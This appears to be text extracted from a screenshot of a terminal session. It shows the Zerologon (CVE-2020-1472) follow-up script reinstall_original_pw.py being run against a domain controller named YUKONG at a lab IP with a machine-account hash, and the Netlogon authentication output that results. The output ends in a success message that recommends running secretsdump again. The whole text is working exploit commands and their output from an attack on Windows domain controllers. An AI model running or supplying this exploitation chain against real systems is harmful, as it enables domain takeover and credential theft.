 \zerologon-利用>python3 reinstall_original_pw.py YUKONG 192.168.199.131 30f90a3bfe2f085a880dcf954a8825f4
Performing authentication attempts...
====================================================================================================================================================
====================================================================================================================================================
====================================================================================================================================================
====================================================================================================================================================
=
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'K*p\x05\xa4p\xc74'
NegotiateFlags:                  556793855
AccountRid:                      1016
ErrorCode:                       0
server challenge b'Kj\x05\xae\x9f\xddjL'
session key b'd$\xe8 \xf3\xa2\xb1\x8d\x9dw\x0b\xb5\xd0\xa1\xef\xfd'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\x83}\x85>;\xe9h'
    Timestamp:                       0
ErrorCode:                       0
NearSec
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.